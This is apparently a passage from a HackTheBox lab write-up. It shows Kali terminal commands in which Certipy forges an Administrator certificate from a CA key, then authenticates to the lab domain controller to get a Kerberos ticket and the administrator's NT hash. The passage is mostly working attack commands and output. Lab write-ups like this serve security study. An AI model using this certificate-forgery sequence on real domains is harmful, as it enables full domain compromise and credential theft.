 └─$ certipy forge -ca-pfx certificate.pfx -upn Administrator@certificate.htb -su
bject 'CN=ADMINISTRATOR,CN=USERS,DC=CERTIFICATE,DC=HTB'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'administrator_forged.pfx'
[*] Wrote forged certificate and private key to 'administrator_forged.pfx'
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ certipy auth -pfx administrator_forged.pfx -dc-ip 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404
ee: